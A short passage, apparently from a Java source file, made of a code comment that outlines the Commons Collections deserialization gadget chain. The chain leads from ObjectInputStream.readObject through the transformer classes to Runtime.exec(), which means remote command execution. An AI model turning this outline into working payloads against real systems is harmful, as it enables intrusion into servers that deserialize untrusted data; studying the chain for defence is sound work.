 /*
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()